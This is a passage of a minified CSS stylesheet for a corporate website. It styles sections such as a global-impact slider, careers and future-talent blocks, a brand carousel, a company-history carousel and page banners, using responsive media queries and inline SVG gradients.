.two-column .location{font-size:34px}}@media only screen and (max-width: 992px){.home-global-impact .two-column .location{font-size:26px}}@media only screen and (max-width: 680px){.home-global-impact .two-column .location{font-size:20px;margin-top:15px}}.home-global-impact .two-column .desc{font-size:20px;font-weight:400;line-height:26px;margin-top:40px;opacity:.8;max-height:240px;overflow:hidden}@media only screen and (max-width: 680px){.home-global-impact .two-column .desc{font-size:16px;margin-top:20px}}.home-global-impact .slide-arrow{position:absolute;bottom:45px;left:calc(50% - 210px);float:right;z-index:3}@media only screen and (max-width: 992px){.home-global-impact .slide-arrow{margin-right:15px}}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow{position:absolute;top:0;left:auto;margin-top:0;right:15px;z-index:3}.home-global-impact .slide-arrow svg{width:16px;height:auto}}.home-global-impact .slide-arrow .slide-left-arrow{width:75px;height:75px;background:#f62933;border:1px solid #f62933}.home-global-impact .slide-arrow .slide-left-arrow:hover{width:80px;margin-left:-5px}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow .slide-left-arrow{width:36px;height:41px}.home-global-impact .slide-arrow .slide-left-arrow:hover{width:41px}}.home-global-impact .slide-arrow .slide-right-arrow{width:75px;height:75px;background:#f62933;border:1px solid #f62933}.home-global-impact .slide-arrow .slide-right-arrow:hover{width:80px;margin-right:-5px}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow .slide-right-arrow{width:36px;height:41px}.home-global-impact .slide-arrow .slide-right-arrow:hover{width:41px}}.home-carrier{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;background:#f6f6f6}.home-carrier:hover div{cursor:context-menu}.home-carrier:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-carrier:before{display:none}}.home-carrier:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-carrier:after{display:none}}.home-carrier .right-bg{position:absolute;z-index:0;width:244px;height:558px;background-position:left top;right:0;top:180px}@media only screen and (max-width: 680px){.home-carrier .right-bg{display:none}}.home-carrier .left{width:43%;height:820px;background-size:cover;background-position:center center}@media only screen and (max-width: 1380px){.home-carrier .left{height:750px}}@media only screen and (max-width: 680px){.home-carrier .left{width:100%;height:280px}}.home-carrier .right{width:57%;padding:80px 240px 100px 140px}@media only screen and (max-width: 1380px){.home-carrier .right{padding:60px 120px 120px 120px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media only screen and (max-width: 1200px){.home-carrier .right{padding:30px 60px 60px 40px}}@media only screen and (max-width: 680px){.home-carrier .right{width:100%;padding:30px 30px 60px 20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.home-carrier .cr-desc{margin-top:95px;font-size:44px;font-weight:500;line-height:55px}@media only screen and (max-width: 1380px){.home-carrier .cr-desc{font-size:38px;margin-top:60px;line-height:48px}}@media only screen and (max-width: 680px){.home-carrier .cr-desc{font-size:30px;line-height:normal;line-height:initial;margin-top:40px}}.home-carrier .cr-sub-desc{margin-top:35px;font-size:20px;font-weight:500;color:#8d8c8f;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.home-carrier .cr-sub-desc{font-size:16px;line-height:normal;line-height:initial;margin-top:15px}}.c-r-lnk{margin-top:80px}.c-r-lnk a{font-size:15px;color:#fff;font-weight:700;padding:24px 70px;text-decoration:none;background:#ee1d23;-webkit-transition:.5s;transition:.5s}.c-r-lnk a:hover{background:#999}@media only screen and (max-width: 680px){.c-r-lnk a{padding:20px 15px}}.cr-lnk{margin-top:50px}.cr-lnk a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-decoration:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;-webkit-transition:.5s;transition:.5s;padding-right:18px;line-height:56px}@media only screen and (max-width: 680px){.cr-lnk a{line-height:36px;padding-right:48px}}.cr-lnk a span{font-size:16px;color:#313033;text-decoration:none;font-weight:600;position:relative;z-index:1}@media only screen and (max-width: 680px){.cr-lnk a span{font-size:14px}}.cr-lnk a svg{float:left}@media only screen and (max-width: 680px){.cr-lnk a svg{width:36px;height:auto}}.cr-lnk a .svg{position:absolute;top:0;right:0}.cr-lnk a path{fill:#dfdfdf;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.cr-lnk a path{fill:#ee1d23}}.cr-lnk a .ark,.cr-lnk a .ark2{opacity:0;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.cr-lnk a .ark,.cr-lnk a .ark2{opacity:1}.cr-lnk a .ark path,.cr-lnk a .ark2 path{fill:#fff}}.cr-lnk a:hover{padding-left:10px;padding-right:80px}.cr-lnk a:hover path{fill:#ee1d23}.cr-lnk a:hover .ark,.cr-lnk a:hover .ark2{opacity:1}.cr-lnk a:hover .ark path,.cr-lnk a:hover .ark2 path{fill:#fff}@media only screen and (max-width: 680px){.cr-lnk a:hover{padding-right:48px}}@media only screen and (max-width: 680px){.cr-lnk{margin-top:25px}}.home-future-talent{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#1a2329;position:relative;padding-bottom:240px}@media only screen and (max-width: 1280px){.home-future-talent{padding-bottom:110px}}@media only screen and (max-width: 680px){.home-future-talent{padding-bottom:0}}.home-future-talent:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-future-talent:before{display:none}}.home-future-talent:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-future-talent:after{display:none}}.home-future-talent .bg-rounded-border{position:absolute;top:145px;left:90px}@media only screen and (max-width: 680px){.home-future-talent .bg-rounded-border{display:none}}.home-future-talent .left{width:50%;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='468' height='500' viewBox='0 0 468 500'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='ship-at-sea-4CAKYBW' width='468' height='500' fill='%23a9082b'/%3E%3C/clipPath%3E%3ClinearGradient id='linear-gradient' x1='0.637' y1='0.072' x2='0.481' y2='0.981' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Mask_Group_49' data-name='Mask Group 49' opacity='0.4' clip-path='url(%23clip-path)'%3E%3Cg id='Group_5058' data-name='Group 5058' transform='translate(208 -9.136)'%3E%3Cpath id='Path_7483' data-name='Path 7483' d='M2824.569,996.683H2312.5c-10.875,0-18.847-8.243-16.193-16.742L2466.564,435.17c1.87-5.979,8.542-10.17,16.192-10.17h512.068c10.875,0,18.847,8.243,16.193,16.742L2840.762,986.513C2838.892,992.492,2832.22,996.683,2824.569,996.683Z' transform='translate(-2295.796 -425)' opacity='0.3' fill='url(%23linear-gradient)' style='mix-blend-mode: overlay;isolation: isolate'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat no-repeat;background-position:right top;background-color:#ee1d23;min-height:520px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0 230px 0 0;position:relative}@media only screen and (max-width: 1380px){.home-future-talent .left{padding:0 60px 0 0}}@media only screen and (max-width: 1024px){.home-future-talent .left{padding:0 30px 0 15px}}@media only screen and (max-width: 680px){.home-future-talent .left{width:100%;padding:40px 20px;min-height:0;min-height:initial;text-align:left}}.home-future-talent .box{max-width:460px}.home-future-talent .ft-title{font-size:45px;color:#fff;font-weight:500;line-height:55px;position:relative;padding-bottom:15px}.home-future-talent .ft-title:after{content:"";position:absolute;bottom:0;right:0;width:100%;height:1px;background:#fff;opacity:.3}@media only screen and (max-width: 680px){.home-future-talent .ft-title:after{width:100%}}@media only screen and (max-width: 680px){.home-future-talent .ft-title{font-size:26px;line-height:normal;line-height:initial;padding-bottom:20px}}.home-future-talent .ft-lnk{margin-top:50px}.home-future-talent .ft-lnk span{max-width:270px;color:#fff;font-size:20px;font-weight:500;display:inline-block;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1024px){.home-future-talent .ft-lnk span{max-width:240px}}@media only screen and (max-width: 680px){.home-future-talent .ft-lnk span{font-size:16px}}.home-future-talent .ft-lnk .svg{float:right;margin-left:35px}.home-future-talent .ft-lnk .svg svg{width:19px;height:auto}.home-future-talent .ft-lnk .svg:hover{width:46px}.home-future-talent .ft-lnk a{text-decoration:none;float:right;width:100%}.home-future-talent .ft-lnk a:hover .svg{margin-right:-15px;background:#283238;border:1px solid #283238}@media only screen and (max-width: 680px){.home-future-talent .ft-lnk{margin-top:20px}.home-future-talent .ft-lnk span{text-align:left;max-width:calc(100% - 85px)}}.home-future-talent .right{width:50%;height:610px;background-position:center center;background-size:cover}@media only screen and (max-width: 680px){.home-future-talent .right{width:100%;height:280px}}.home-future-talent .list{margin-top:185px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 1200px){.home-future-talent .list{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width: 680px){.home-future-talent .list{margin-top:0;margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}}.home-future-talent .item{width:25%;position:relative;z-index:4;overflow:hidden}.home-future-talent .item:nth-child(2){z-index:3}.home-future-talent .item:nth-child(3){z-index:2}@media only screen and (max-width: 1200px){.home-future-talent .item:nth-child(3){margin-top:30px}}.home-future-talent .item:nth-child(4){z-index:1}@media only screen and (max-width: 1200px){.home-future-talent .item:nth-child(4){margin-top:30px}}.home-future-talent .item .img{height:560px;width:100%;position:relative;overflow:hidden}.home-future-talent .item .img:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='348' height='560' viewBox='0 0 348 560'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.5' x2='0.5' y2='1' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%231a2329' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%231a2329'/%3E%3C/linearGradient%3E%3C/defs%3E%3Crect id='dimitry-anikin-ATyawSn-NsE-unsplash' width='348' height='560' opacity='0.9' fill='url(%23linear-gradient)'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-position:center center;background-size:cover;opacity:.6;-webkit-transition:.5s;transition:.5s}.home-future-talent .item .img .bg{width:100%;height:100%;background-size:cover;position:absolute;-webkit-transition:.5s;transition:.5s;background-position:center center}@media only screen and (max-width: 680px){.home-future-talent .item .img{height:330px}}.home-future-talent .item a{text-decoration:none}.home-future-talent .item .box{position:absolute;bottom:0;left:30px;right:30px}@media only screen and (max-width: 1380px){.home-future-talent .item .box{left:15px;right:15px}}@media only screen and (max-width: 1200px){.home-future-talent .item .box{bottom:30px}}.home-future-talent .item .number{font-size:13px;color:#fff;font-weight:700;letter-spacing:1px;opacity:.7}.home-future-talent .item .title{font-size:40px;font-weight:400;color:#fff;margin-top:10px;padding-right:50px;line-height:normal;line-height:initial}@media only screen and (max-width: 1540px){.home-future-talent .item .title{font-size:26px}}@media only screen and (max-width: 680px){.home-future-talent .item .title{padding-right:60px}}.home-future-talent .item .lnk{text-align:right;width:100%;display:inline-block;margin-bottom:-8px}@media only screen and (max-width: 680px){.home-future-talent .item .lnk{display:none}}.home-future-talent .item .ft-right{float:right;margin-right:-7px;width:62px;height:72px;background:#ee1d23;border:1px solid #ee1d23}@media only screen and (max-width: 1200px){.home-future-talent .item .ft-right{margin-right:15px}}@media only screen and (max-width: 680px){.home-future-talent .item .ft-right{width:36px;height:47px;margin-top:-25px}.home-future-talent .item .ft-right svg{width:16px}}.home-future-talent .item .text{font-size:17px;color:#fff;border-top:1px solid rgba(255,255,255,.3);padding-top:40px;line-height:24px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.home-future-talent .item .text{padding-top:10px;font-size:14px;margin-top:15px}}.home-future-talent .item .bottom{-webkit-transition:.5s;transition:.5s;margin-top:20px;padding-bottom:35px}@media only screen and (max-width: 680px){.home-future-talent .item .bottom{margin-bottom:0 !important;padding-bottom:0;margin-top:0}}.home-future-talent .item:hover .img:after{opacity:1}.home-future-talent .item:hover .img .bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.home-future-talent .item:hover .bottom{margin-top:-40px;margin-bottom:0}@media only screen and (max-width: 1200px){.home-future-talent .item{width:50%}}@media only screen and (max-width: 680px){.home-future-talent .item{width:100%}}.home-future-talent.detail-talent{padding-bottom:0;margin-top:60px}.home-future-talent.detail-talent .right{height:520px}@media only screen and (max-width: 680px){.home-future-talent.detail-talent .right{height:280px;margin-top:0px}}.home-brands{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:50px 0;background:#fff;position:relative}.home-brands:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-brands:before{display:none}}.home-brands:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-brands:after{display:none}}.home-brands .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-brands .brand-title{width:225px;font-size:27px;font-weight:600;color:#bbb}@media only screen and (max-width: 680px){.home-brands .brand-title{width:100%;font-size:22px}}.home-brands .brand-carousel{width:calc(100% - 355px);position:relative;overflow:hidden}@media only screen and (max-width: 680px){.home-brands .brand-carousel{width:100%}}.home-brands .brand-carousel .swiper-slide{ -webkit-transition:.5s;transition:.5s;text-align:center}.home-brands .brand-carousel .swiper-slide:hover{}.home-brands .brand-carousel img{max-width:100%;height:auto !important}.home-brands .brand-arrow{width:130px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media only screen and (max-width: 680px){.home-brands .brand-arrow{width:100%}}.home-brands .brand-arrow .arr{background:#f3f3f3;border:none}.home-brands .brand-arrow .arr path,.home-brands .brand-arrow .arr rect{fill:#0c1d2b}.home-promotion-film{margin-top:100vh;width:100%;position:relative;background-color:#1a2329;padding:100px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1340px){.home-promotion-film{padding:60px 0}}@media only screen and (max-width: 992px){.home-promotion-film{padding:70px 0}}@media only screen and (max-width: 680px){.home-promotion-film{padding:45px 0}}.home-promotion-film:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-promotion-film:before{display:none}}.home-promotion-film:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-promotion-film:after{display:none}}.home-promotion-film .o-container{position:relative}.home-promotion-film .bg{position:absolute;top:0;right:0;width:58%;height:100%;background-size:cover;background-position:center center;overflow:hidden}@media only screen and (max-width: 992px){.home-promotion-film .bg{width:50%}}@media only screen and (max-width: 680px){.home-promotion-film .bg{display:none}}.home-promotion-film .bg .bg-shadow{width:100%;height:100%;background-size:contain;background-position:top center;background-repeat:no-repeat;position:absolute;top:0;right:-35%;mix-blend-mode:overlay}.home-promotion-film .left{width:40%}@media only screen and (max-width: 992px){.home-promotion-film .left{width:47%}}@media only screen and (max-width: 680px){.home-promotion-film .left{width:100%}}.home-promotion-film .title{font-size:44px;color:#fff;padding-bottom:20px}@media only screen and (max-width: 1380px){.home-promotion-film .title{font-size:35px}}@media only screen and (max-width: 992px){.home-promotion-film .title{font-size:34px}}@media only screen and (max-width: 680px){.home-promotion-film .title{font-size:24px;padding-bottom:15px}}.home-promotion-film .lnk{width:85%;border-top:1px solid rgba(255,255,255,.2);padding-top:45px}@media only screen and (max-width: 680px){.home-promotion-film .lnk{width:100%;padding-top:15px}}.home-promotion-film .lnk a{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-size:20px;font-weight:500;color:#fff;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.home-promotion-film .lnk a{font-size:16px}}.home-promotion-film .lnk a .sv{margin-right:15px;float:left;-webkit-transition:.5s;transition:.5s}.home-promotion-film .lnk a .sv svg{float:left}.home-promotion-film .lnk a:hover .sv{margin-right:30px}.arr-shadow{width:100%;height:100%;background-position:center top;background-repeat:no-repeat;position:absolute;top:0;left:0;z-index:0;mix-blend-mode:overlay}.compensate-for-scrollbar{padding-right:0 !important}img{height:auto}.mv-1540{width:1540px;margin:0px auto}@media only screen and (max-width: 1570px){.mv-1540{width:1240px}}@media only screen and (max-width: 1270px){.mv-1540{width:100%;padding:0 15px}}.mv-1200{width:1200px;margin:0px auto}@media only screen and (max-width: 1230px){.mv-1200{width:100%;padding:0 15px}}.detail-banner{max-width:1920px;margin:0px auto;background-color:#000;position:relative}.detail-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:60%;background:#1a2329;background:-webkit-gradient(linear, left top, left bottom, from(#1a2329), to(rgba(26, 35, 41, 0)));background:linear-gradient(180deg, #1a2329 0%, rgba(26, 35, 41, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a2329",endColorstr="#1a2329",GradientType=1);opacity:.3}.detail-banner .img{height:420px;width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}@media only screen and (max-width: 680px){.detail-banner .img{height:280px}}@media only screen and (max-width: 1920px){.detail-banner{width:100%}}.detail-banner .banner-text{width:100%;position:absolute;bottom:64px;left:0}@media only screen and (max-width: 680px){.detail-banner .banner-text{bottom:15px}}.detail-banner .page-top-title{margin:0 0;padding:0 0;font-size:50px;color:#fff;font-weight:600;line-height:normal;line-height:initial}@media only screen and (max-width: 680px){.detail-banner .page-top-title{font-size:26px}}.detail-banner .breadcrumb{width:100%;position:relative;margin-top:15px}@media only screen and (max-width: 680px){.detail-banner .breadcrumb{display:none}}.detail-banner .breadcrumb:before{content:"";position:absolute;top:0;left:0;width:calc((100% - 1430px) / 2);height:41px;background:rgba(255,255,255,.3);-webkit-clip-path:polygon(0 0, 100% 0, 91% 100%, 0 100%);clip-path:polygon(0 0, 100% 0, 91% 100%, 0 100%)}@media only screen and (max-width: 1600px){.detail-banner .breadcrumb:before{width:calc((100% - 1200px) / 2)}}@media only screen and (max-width: 1380px){.detail-banner .breadcrumb:before{width:calc((100% - 992px) / 2)}}.detail-banner .breadcrumb .o-container{border-top:1px solid rgba(255,255,255,.3)}.detail-banner .breadcrumb .list ul{margin:0 0;padding:0 0;display:-webkit-box;display:-ms-flexbox;display:flex}.detail-banner .breadcrumb .list ul li{list-style:none;line-height:41px;font-size:14px;color:rgba(255,255,255,.6);letter-spacing:1px}.detail-banner .breadcrumb .list ul li a{color:rgba(255,255,255,.6);text-decoration:none}.detail-banner .breadcrumb .list ul li.active{color:#fff;font-weight:600}.detail-banner .breadcrumb .list ul span{margin:0 15px;line-height:41px;font-size:14px;color:rgba(255,255,255,.6)}.right-fix-menu{position:absolute;top:420px;right:0;z-index:11;height:100vh;width:90px;-webkit-transition:background-color .5s;transition:background-color .5s;-webkit-transition:width .5s;transition:width .5s;overflow:hidden;white-space:nowrap;background:#fff}@media only screen and (max-width: 992px){.right-fix-menu{display:none}}.right-fix-menu:hover{width:360px;background:#ee1d23}.right-fix-menu:hover .sub-item{margin-left:0}.right-fix-menu:hover .number{color:#fff;width:90px}.right-fix-menu.active{top:0;position:fixed}.right-fix-menu .list{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.right-fix-menu .item{border-left:1px solid #dedede;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.right-fix-menu a{text-decoration:none}.right-fix-menu .number{width:100%;text-align:center;font-size:16px;color:#ee1d23;font-weight:700}.right-fix-menu .sub-item{width:260px;-webkit-transition:.5s;transition:.5s;left:90px;position:absolute}.right-fix-menu .sub-item div{width:100%}.right-fix-menu .sub-item .sub{font-size:16px;color:#fff;font-weight:400}.right-fix-menu .sub-item .title{font-size:20px;font-weight:700;color:#fff}.about-detail{margin:150px 0 60px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}@media only screen and (max-width: 1340px){.about-detail{margin:80px 0 120px 0}}.about-detail .img{text-align:center;margin-bottom:100px}@media only screen and (max-width: 992px){.about-detail .img{margin-bottom:30px}}@media only screen and (max-width: 680px){.about-detail .img{max-width:200px;margin:0px auto 15px auto}}@media only screen and (max-width: 992px){.about-detail{margin:60px 0}}@media only screen and (max-width: 680px){.about-detail{margin:30px 0}}.full-bg-text{width:100%;padding:60px 30px;margin:60px 0;text-align:center;background:rgba(26,35,41,.9);color:#fff;font-size:18px;position:relative;z-index:1}@media only screen and (max-width: 992px){.full-bg-text{margin:30px 0;padding:30px 30px}}@media only screen and (max-width: 680px){.full-bg-text{margin:15px 0;font-size:16px;padding:15px 15px}}.full-bg-text h3{font-size:26px;margin-bottom:20px}@media only screen and (max-width: 992px){.full-bg-text h3{font-size:22px}}@media only screen and (max-width: 680px){.full-bg-text h3{font-size:18px}}.full-bg-text div{font-family:"Roboto",sans-serif !important}.full-bg-text+.full-bg-text{margin-bottom:120px}@media only screen and (max-width: 992px){.full-bg-text+.full-bg-text{margin-bottom:60px}}@media only screen and (max-width: 680px){.full-bg-text+.full-bg-text{margin-bottom:30px}}.two-percent-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.two-percent-item .item{width:calc(50% - 60px);font-size:18px;color:#565656}@media only screen and (max-width: 992px){.two-percent-item .item{font-size:17px}}@media only screen and (max-width: 680px){.two-percent-item .item{font-size:16px;width:100%;margin-bottom:15px}.two-percent-item .item:last-child{margin-bottom:0}}.quartet-number-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;margin-bottom:130px;-webkit-box-shadow:0px 3px 90px 0px rgba(0,0,0,.07);box-shadow:0px 3px 90px 0px rgba(0,0,0,.07)}@media only screen and (max-width: 992px){.quartet-number-item{margin-bottom:60px}}@media only screen and (max-width: 680px){.quartet-number-item{margin-bottom:30px}}.quartet-number-item .item{width:25%;height:480px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#fff}@media only screen and (max-width: 992px){.quartet-number-item .item{width:50%}}@media only screen and (max-width: 680px){.quartet-number-item .item{width:100%;height:280px}}.quartet-number-item .item .bg{width:100%;height:100%;background-position:center center;background-size:cover}.quartet-number-item .item.bg-item .number,.quartet-number-item .item.bg-item .text{color:#fff}.quartet-number-item .item.bg-item .text{border-bottom:1px solid rgba(255,255,255,.2)}.quartet-number-item .number{position:absolute;top:36px;left:50px;font-size:94px;font-weight:400;color:#313033;background:url([data-uri]) no-repeat right center;line-height:120px;padding-right:35px;letter-spacing:-10px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.quartet-number-item .number{left:15px}}@media only screen and (max-width: 992px){.quartet-number-item .number{left:15px;font-size:65px;letter-spacing:0}}@media only screen and (max-width: 680px){.quartet-number-item .number{line-height:85px;background-size:contain;font-size:64px;letter-spacing:-10px}}.quartet-number-item .text{position:absolute;bottom:45px;left:30px;right:30px;font-size:20px;font-weight:400;color:#313033;line-height:36px;padding-bottom:25px;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.quartet-number-item .text{font-size:20px;line-height:normal;line-height:initial}}@media only screen and (max-width: 680px){.quartet-number-item .text{bottom:25px;padding-bottom:0;border-bottom:none;font-size:18px}}.company-history{margin:120px 0 240px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}@media only screen and (max-width: 992px){.company-history{margin:60px 0}}@media only screen and (max-width: 680px){.company-history{margin:30px 0}}.company-history .hmt-title{color:#313033}.company-history .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:110px}@media only screen and (max-width: 992px){.company-history .list{margin-top:45px}}@media only screen and (max-width: 680px){.company-history .list{margin-top:30px}}.company-history .left{width:600px;height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;position:relative}.company-history .left .company-left-carousel{width:100%;height:100%;overflow:hidden;font-size:180px;color:#c5c5c5;text-align:center;border-radius:50%;border:3px solid #e8e8e8}@media only screen and (max-width: 1600px){.company-history .left .company-left-carousel{font-size:130px}}@media only screen and (max-width: 1380px){.company-history .left .company-left-carousel{font-size:90px}}@media only screen and (max-width: 680px){.company-history .left .company-left-carousel{font-size:60px}}.company-history .left .company-left-carousel .swiper-slide{line-height:600px}@media only screen and (max-width: 1600px){.company-history .left .company-left-carousel .swiper-slide{line-height:400px}}@media only screen and (max-width: 1380px){.company-history .left .company-left-carousel .swiper-slide{line-height:300px}}@media only screen and (max-width: 680px){.company-history .left .company-left-carousel .swiper-slide{line-height:250px}}@media only screen and (max-width: 1600px){.company-history .left{width:400px;height:400px}}@media only screen and (max-width: 1380px){.company-history .left{width:300px;height:300px}}@media only screen and (max-width: 992px){.company-history .left{margin:0px auto}}@media only screen and (max-width: 680px){.company-history .left{width:250px;height:250px}}.company-history .right{width:calc(100% - 700px);height:600px}@media only screen and (max-width: 1600px){.company-history .right{width:calc(100% - 500px);height:400px}}@media only screen and (max-width: 1380px){.company-history .right{width:calc(100% - 350px)}}@media only screen and (max-width: 992px){.company-history .right{width:100%;margin-top:30px}}@media only screen and (max-width: 680px){.company-history .right{height:auto}}.company-history .right .company-right-carousel{width:100%;height:100%;overflow:hidden}.company-history .right .company-right-carousel .img{position:absolute;top:50%;left:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:.5s;transition:.5s;width:162px;opacity:0}.company-history .right .company-right-carousel .img img{float:left;width:100%}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .img{width:100px;-webkit-transform:none;transform:none;top:0}}.company-history .right .company-right-carousel .box{width:calc(100% - 255px);float:right;opacity:.2;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .box{width:calc(100% - 200px)}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .box{width:calc(100% - 115px)}}.company-history .right .company-right-carousel .title{font-size:34px;font-weight:700;color:#565656;margin-bottom:10px}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .title{font-size:26px}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .title{font-size:22px}}.company-history .right .company-right-carousel .desc{font-size:20px;color:#565656;line-height:40px}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .desc{font-size:16px;line-height:30px}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .desc{font-size:14px;line-height:24px}}.company-history .right .swiper-slide.swiper-slide-active .img{opacity:1}.company-history .right .swiper-slide.swiper-slide-active .box{opacity:1}.activity-area{background:url(/assets/images/area-bg.png) no-repeat right top #1a2329;padding:140px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;position:relative;z-index:1}@media only screen and (max-width: 992px){.activity-area{padding:60px 0}}@media only screen and (max-width: 680px){.activity-area{padding:30px 0}}.activity-area .hmt-title{color:#fff;border-bottom:1px solid rgba(203,203,203,.3)}.activity-area .list{margin-top:120px}@media only screen and (max-width: 992px){.activity-area .list{margin-top:60px}}@media only screen and (max-width: 680px){.activity-area .list{margin-top:30px}}.activity-area .list .text{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.activity-area .list .text .desc{max-width:600px;font-size:16px;font-weight:400;color:#fff;line-height:32px;opacity:.8}@media only screen and 